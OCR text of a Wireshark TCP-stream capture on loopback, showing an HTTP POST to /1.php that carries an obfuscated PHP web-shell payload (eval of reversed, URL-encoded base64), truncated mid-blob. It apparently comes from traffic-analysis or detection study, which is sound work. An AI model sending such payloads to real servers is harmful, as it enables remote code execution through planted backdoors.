 Wireshark · 追踪 TCP 流 (tcp.stream eq 24) · Adapter for loopback traffic capture
POST /1.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/
20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2
Host: localhost
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 53767
pass=eval%28base64_decode%28strrev%28urldecode%28%27K0QfK0QfgACIgoQD9BCI
gACIgACIK0wOpkXZrRCLhRXYkRCKlR2bj5WZ90VZtFmTkF2bslXYwRyWO9USTNVRT9FJgACI
gACIgACIgACIK0wepU2csFmZ90TIpIybm5WSzNWazFmQ0V2ZiwSY0FGZkgycvBnc0NHKgYWa
gACIgACIgAiCNsXZzxWZ9BCIgAiCNsTK2EDLpkXZrRiLzNXYwRCK1QWboIHdzJWdzByboNWZ